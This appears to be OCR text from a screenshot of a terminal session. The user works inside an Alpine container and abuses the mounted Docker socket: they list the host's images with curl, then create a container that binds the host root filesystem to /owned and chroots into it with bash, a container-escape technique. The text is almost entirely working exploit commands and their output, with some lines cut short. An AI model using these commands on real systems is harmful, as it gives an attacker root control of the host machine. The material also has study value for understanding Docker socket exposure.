 / # docker ps -a
CONTAINER ID   IMAGE     COMMAND   CREATED       STATUS       PORTS     NAMES
0d6c15528054   alpine    "sh"      5 hours ago   Up 5 hours             priceless_euclid
/ #
/ #
/ #
/ # curl --unix-socket /var/run/docker.sock -X GET "http://localhost/images/json"
[{"Containers":-1,"Created":1645052122,"Id":"sha256:9fdf3faad860e539a38b45aa75c877be488bfa2c80b0ac6969a10f59d6d2543e","Labels":null,"ParentId":"sha256:3e2f6d089fe7542721f351cbe7a1dcdbb2c19
a9ac0502380d7aa59f4b63433","RepoDigests":["<none>@<none>"],"RepoTags":["<none>:<none>"],"SharedSize":-1,"Size":780558194,"VirtualSize":780558194},{"Containers":-1,"Created":1639169755,"Id"
sha256:bc6b65772f298854ea0dca7d562684cb835f2f677e0e2ea1863b4566f29dcac1","Labels":null,"ParentId":"","RepoDigests":["ghcr.io/christophetd/log4shell-vulnerable-app@sha256:1a65e73f85a7e2fc26
1baa4cc9d4fbdbe9bbb46f7a2bf32db01de22759df94"],"RepoTags":["ghcr.io/christophetd/log4shell-vulnerable-app:latest"],"SharedSize":-1,"Size":121280338,"VirtualSize":121280338},{"Containers":-
"Created":1638563193,"Id":"sha256:292487763bf234bab201c01bde169561c48720ac7aeee050c50ad357593b0d43","Labels":null,"ParentId":"","RepoDigests":["gradle@sha256:4c6efa1d6a79c15a6a03f8396f0779
94a647ee75d325ae159fef9c778e35ad"],"RepoTags":["gradle:7.3.1-jdk17"],"SharedSize":-1,"Size":779986135,"VirtualSize":779986135},{"Containers":-1,"Created":1637785180,"Id":"sha256:c059bfaa84
4d8e4aecaeb3a10c2d9b3d85f5165c66ad3a4d937758128c4d18","Labels":null,"ParentId":"","RepoDigests":["alpine@sha256:21a3deaa0d32a8057914f36584b5288d2e5ecc984380bc0118285c70fa8c9300"],"RepoTags
["alpine:latest"],"SharedSize":-1,"Size":5585772,"VirtualSize":5585772}]
/ #
/ #
/ # curl --unix-socket /var/run/docker.sock -X POST -H "Content-Type: application/json" -d '{"AttachStdin":true, "AttachStdout":true, "AttachStderr":true, "Tty":true, "OpenStdin":true, "St
nOnce":true, "DetachKeys":"Ctrl-p,Ctrl-q", "Cmd":["chroot","/owned","/bin/bash"], "Image":"alpine", "Binds":["/:/owned"]}' http://localhost/containers/create?name=rootfs
{"Id":"8b56b04e3265d05009c5e1ad87cf6d341060ab295a18117164c6b50a37912306","Warnings":[]}
/ #
/ #